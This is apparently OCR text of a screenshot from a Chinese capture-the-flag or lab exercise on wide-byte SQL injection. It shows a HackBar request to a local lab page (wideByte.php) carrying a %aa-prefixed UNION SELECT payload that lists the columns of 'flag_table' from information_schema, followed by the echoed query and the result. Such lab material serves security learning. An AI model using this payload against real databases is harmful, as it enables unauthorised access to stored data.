 宽字节注入
192.168.10.100/wideByte.php
百度 <Ctrl+K>
移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select group_concat(column_name),2,3 from
information_schema.columns where table_name = "flag_table" --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select
group_concat(column_name),2,3 from information_schema.columns where table_name = "flag_table" --
'
用户ID： keys
用户名： 2
用户密码： 3